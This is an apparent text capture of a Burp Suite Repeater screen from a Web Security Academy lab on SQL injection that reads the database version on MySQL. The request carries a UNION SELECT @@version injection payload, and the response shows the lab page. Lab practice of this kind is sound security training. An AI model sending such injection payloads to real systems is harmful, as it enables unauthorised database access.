 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0abc00e50319da29808db2c0002700d9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+@@version,NULL# HTTP/2
2 Host: 0abc00e50319da29808db2c0002700d9.web-security-academy.net
3 Cookie: session=iws8k1IxKrR8DlMdHfSNEV8gbSryzwWh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abc00e50319da29808db2c0002700d9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8745
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and
version on MySQL and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
? microsof × 3 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 8,853 bytes | 818 millis
Event log All issues Memory: 146.2MB